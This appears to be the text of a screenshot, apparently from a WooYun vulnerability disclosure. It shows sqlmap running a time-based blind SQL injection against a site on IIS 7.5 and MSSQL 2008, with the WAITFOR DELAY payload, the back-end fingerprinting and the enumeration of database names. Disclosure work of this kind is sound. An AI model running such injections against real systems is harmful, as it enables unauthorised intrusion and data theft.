 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 222.txt --technique T --dbs
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: apid=92&sid=ELoRPuiE2B&ucode=Y5RaXBcF' WAITFOR DELAY '0:0:5'--
---
[13:55:50] [INFO] testing MySQL
[13:55:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:55:56] [WARNING] the back-end DBMS is not MySQL
[13:55:56] [INFO] testing Oracle
[13:55:56] [WARNING] the back-end DBMS is not Oracle
[13:55:56] [INFO] testing PostgreSQL
[13:55:56] [WARNING] the back-end DBMS is not PostgreSQL
[13:55:56] [INFO] testing Microsoft SQL Server
[13:56:15] [INFO] confirming Microsoft SQL Server
[13:57:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:57:12] [INFO] fetching database names
[13:57:12] [INFO] fetching number of databases
[13:57:12] [INFO] retrieved: 17
[13:58:12] [INFO] retrieved: appjob
[14:06:51] [INFO] retrieved: dbAud
[14:14:23] [ERROR] invalid character detected. retrying..
[14:14:23] [WARNING] increasing time delay to 6 seconds
www.wooyun.org